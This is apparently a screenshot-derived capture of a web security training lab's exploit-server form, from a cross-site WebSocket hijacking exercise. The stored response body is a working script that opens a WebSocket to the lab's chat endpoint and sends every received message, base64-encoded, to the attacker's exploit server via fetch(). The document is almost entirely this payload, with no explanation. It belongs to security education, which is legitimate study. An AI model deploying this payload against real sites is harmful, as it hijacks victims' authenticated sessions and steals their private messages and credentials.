 Craft a response
URL: https://exploit-0a8800d804ac15dd8195f6e901c7001a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var ws = new WebSocket('wss://0a25008e048f15a0814ef770009e005a.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch("https://exploit-0a8800d804ac15dd8195f6e901c7001a.exploit-server.net/exploit?message=" +btoa(event.data));
    };
</script>
Store
View exploit
Deliver exploit to victim
Access log